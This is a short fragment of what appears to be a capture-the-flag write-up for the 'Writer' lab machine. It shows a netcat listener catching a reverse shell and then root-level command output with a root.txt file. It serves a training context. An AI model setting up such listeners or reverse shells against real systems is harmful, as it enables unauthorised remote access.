 └─$ nc -lvp 5555
listening on [any] 5555 ...
connect to [10.10.14.6] from writer.htb [10.10.11.101] 47140
bash: cannot set terminal process group (9131): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@writer:/tmp# cd
cd
root@writer:~# ls
ls
root.txt
snap
> OUTLINE
root@writer:~#